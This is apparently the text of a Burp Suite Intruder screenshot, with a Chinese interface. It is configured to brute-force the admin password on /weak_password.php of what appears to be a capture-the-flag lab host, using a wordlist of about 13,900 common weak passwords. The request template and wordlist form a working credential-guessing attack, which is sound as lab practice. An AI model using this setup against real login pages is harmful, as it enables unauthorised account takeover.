 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 2 × +
Sniper攻击 开始攻击
目标 https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /weak_password.php HTTP/2
2 Host: eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80
3 Cookie: PHPSESSID=4413dfdf882fa363bcdba28f282eaef4
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://eci-2zegrrqy0h29x11bgkbe.cloudeci1.ichunqiu.com:80/weak_password.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin&password=§514§
payload
Payload位置: 所有payload位置
Payload类型: 自定义迭代器
Payload数量: 13,916
请求数量: 13,916
payload配置
此payload类型允许您配置多个项目列表，并使用列表中所有项目的排列生
成payloads。
位置: 1 清空所有
列出位置为1的项目 (13916)
粘贴 123456
导入 a123456
aini1314
删除 123456
清空 1qaz2wsx
123456a
去重 1q2w3e4r
添加 Enter a new item
从列表中添加...
定位1分隔符